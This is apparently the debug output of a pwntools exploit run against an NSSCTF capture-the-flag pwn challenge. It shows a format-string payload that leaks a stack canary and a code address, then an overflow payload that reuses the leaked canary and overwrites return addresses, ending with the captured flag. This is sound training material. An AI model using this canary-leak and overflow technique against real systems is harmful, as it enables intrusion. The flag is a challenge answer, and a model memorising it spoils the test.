 root@jitang-virtual-machine:/home/jitang/Desktop# python3 exp.py
[+] Opening connection to node4.anna.nssctf.cn on port 28991: Done
[DEBUG] Received 0x12 bytes:
    b'Ahhhh! Morning~~~\n'
[DEBUG] Received 0x17b bytes:
    b'\n'
    b'        .-"-.\n'
    b'         |||\n'
    b"         '|'\n"
    b'\n'
    b'What a beautiful day!\n'
    b'       _.-^-._    .--.\n'
    b"    .-'   _   '-. |__|\n"
    b'   /     |_|     \\|  |\n'
    b'  /               \\  |\n'
    b' /|     _____     |\\ |\n'
    b'  |    |==|==|    |  |\n'
    b'  |    |--|--|    |  |\n'
    b'  |    |==|==|    |  |\n'
    b'^^^^^^^^^^^^^^^^^^^^^^^^\n'
    b'\n'
    b"Hi! What's your name? "
[DEBUG] Sent 0xc bytes:
    b'%17$p.%19$p\n'
[DEBUG] Received 0x12 bytes:
    b'Nice to meet you, '
[DEBUG] Received 0x32 bytes:
    b'0x96370ce9ecbb5d00.0x55b42c0d646f!\n'
    b'Anything else? '
[DEBUG] Sent 0x59 bytes:
    00000000  61 61 61 61  62 61 61 61  63 61 61 61  64 61 61 61  │aaaa│baaa│caaa│daaa│
    00000010  65 61 61 61  66 61 61 61  67 61 61 61  68 61 61 61  │eaaa│faaa│gaaa│haaa│
    00000020  69 61 61 61  6a 61 61 61  6b 61 61 61  6c 61 61 61  │iaaa│jaaa│kaaa│laaa│
    00000030  6d 61 61 61  6e 61 61 61  00 5d bb ec  e9 0c 37 96  │maaa│naaa│·]··│··7·│
    00000040  61 61 61 61  62 61 61 61  1a 60 0d 2c  b4 55 00 00  │aaaa│baaa│·`·,│·U··│
    00000050  29 62 0d 2c  b4 55 00 00  0a                        │)b·,│·U··│·│
    00000059
[*] Switching to interactive mode
 [DEBUG] Received 0x2d bytes:
    b'NSSCTF{40e49e68-3afb-48f6-93d8-206206df3cf1}\n'
NSSCTF{40e49e68-3afb-48f6-93d8-206206df3cf1}
[*] Got EOF while reading in interactive